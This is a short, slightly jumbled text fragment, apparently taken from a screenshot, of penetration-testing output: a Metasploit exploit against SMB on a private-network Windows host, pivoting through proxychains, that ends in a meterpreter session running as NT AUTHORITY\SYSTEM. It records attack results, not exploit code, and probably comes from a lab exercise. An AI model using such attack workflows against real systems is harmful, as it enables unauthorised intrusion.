 [+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] Dynamic chain ... 127.0.0.1:1090 ... 192.168.93
meterpreter > getuid
[proxychains] Dynamic chain ... 127.0.0.1:1090 ... 192.168.93
Server username: NT AUTHORITY\SYSTEM
for 192.168.93.40
meterpreter >
Host is up (1.0s latency).